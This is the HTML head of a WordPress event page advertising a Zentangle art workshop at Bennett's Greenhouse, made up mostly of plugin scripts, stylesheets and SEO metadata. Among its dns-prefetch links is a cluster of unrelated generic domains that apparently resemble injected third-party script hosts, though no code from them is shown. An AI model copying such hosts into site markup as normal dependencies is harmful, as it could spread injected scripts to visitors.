

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/
body_size: 32744
content:
<!DOCTYPE html>
<html lang="en-US">
<head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://bennettsgreenhouse.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.15' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://bennettsgreenhouse.com/wp-content/plugins/event-tickets/common/build/css/variables-skeleton.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://bennettsgreenhouse.com/wp-content/plugins/event-tickets/common/build/css/common-skeleton.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://bennettsgreenhouse.com/wp-content/plugins/event-tickets/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://bennettsgreenhouse.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.15' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://bennettsgreenhouse.com/wp-content/plugins/event-tickets/common/build/css/variables-full.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://bennettsgreenhouse.com/wp-content/plugins/event-tickets/common/build/css/common-full.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://bennettsgreenhouse.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.15' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://bennettsgreenhouse.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.15' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.12' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Art Workshop at Bennett’s: Spring-tanlges! - Bennett&#039;s Greenhouse</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A500%2C300%2C400%2C700%7CRoboto%3A400&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Raleway%3A500%2C300%2C400%2C700%7CRoboto%3A400&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A500%2C300%2C400%2C700%7CRoboto%3A400&#038;display=swap"></noscript>
	<link rel="canonical" href="https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Art Workshop at Bennett’s: Spring-tanlges! - Bennett&#039;s Greenhouse" />
	<meta property="og:description" content="Learn the art of Zentangle: an easy-to-learn, relaxing, and fun way to create beautiful pictures by drawing structured patterns. Kathleen Lee, local Lafayette Artist, will help you create your masterpiece.&hellip;" />
	<meta property="og:url" content="https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/" />
	<meta property="og:site_name" content="Bennett&#039;s Greenhouse" />
	<meta property="article:modified_time" content="2024-03-14T13:34:10+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/","url":"https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/","name":"Art Workshop at Bennett’s: Spring-tanlges! - Bennett&#039;s Greenhouse","isPartOf":{"@id":"https://bennettsgreenhouse.com/#website"},"datePublished":"2024-03-14T12:14:24+00:00","dateModified":"2024-03-14T13:34:10+00:00","breadcrumb":{"@id":"https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/"]}]},{"@type":"BreadcrumbList","@id":"https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bennettsgreenhouse.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://bennettsgreenhouse.com/events/"},{"@type":"ListItem","position":3,"name":"Art Workshop at Bennett’s: Spring-tanlges!"}]},{"@type":"WebSite","@id":"https://bennettsgreenhouse.com/#website","url":"https://bennettsgreenhouse.com/","name":"Bennett's Greenhouse","description":"","publisher":{"@id":"https://bennettsgreenhouse.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bennettsgreenhouse.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bennettsgreenhouse.com/#organization","name":"Bennett's Greenhouse","url":"https://bennettsgreenhouse.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bennettsgreenhouse.com/#/schema/logo/image/","url":"https://bennettsgreenhouse.com/wp-content/uploads/2023/11/bennettslogo.webp","contentUrl":"https://bennettsgreenhouse.com/wp-content/uploads/2023/11/bennettslogo.webp","width":1048,"height":490,"caption":"Bennett's Greenhouse"},"image":{"@id":"https://bennettsgreenhouse.com/#/schema/logo/image/"}},{"@type":"Event","name":"Art Workshop at Bennett’s: Spring-tanlges!","description":"Learn the art of Zentangle: an easy-to-learn, relaxing, and fun way to create beautiful pictures by drawing structured patterns. Kathleen Lee, local Lafayette Artist, will help you create your masterpiece.&hellip;","url":"https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-04-14T13:00:00-05:00","endDate":"2024-04-14T15:00:00-05:00","offers":{"@type":"Offer","price":"40","priceCurrency":"USD","url":"https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/","category":"primary","availability":"inStock","validFrom":"2024-03-14T00:00:00+00:00"},"@id":"https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/#event","mainEntityOfPage":{"@id":"https://bennettsgreenhouse.com/event/art-workshop-at-bennetts-spring-tanlges/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//modestknollpartners.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//prototypechain.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bennett&#039;s Greenhouse &raquo; Feed" href="https://bennettsgreenhouse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bennett&#039;s Greenhouse &raquo; Comments Feed" href="https://bennettsgreenhouse.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bennett&#039;s Greenhouse &raquo; iCal Feed" href="https://bennettsgreenhouse.com/events/?ical=1" />
<link rel="preload" href="https://bennettsgreenhouse.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://bennettsgreenhouse.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://bennettsgreenhouse.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://bennettsgreenhouse.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' media='all' />
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-skeleton.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bennettsgreenhouse.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://bennettsgreenhouse.com/wp-content/plugins/event-tickets-plus/build/css/tickets.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://bennettsgreenhouse.com/wp-content/plugins/event-tickets/build/css/tickets.css?ver=5.27.4' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://bennettsgreenhouse.com/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.27.4' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://bennettsgreenhouse.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.15' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://bennettsgreenhouse.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.15' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-skeleton.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-style-css' href='https://bennettsgreenhouse.com/wp-content/plugins/events-calendar-pro/build/css/custom-tables-v1/single.css?ver=7.7.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
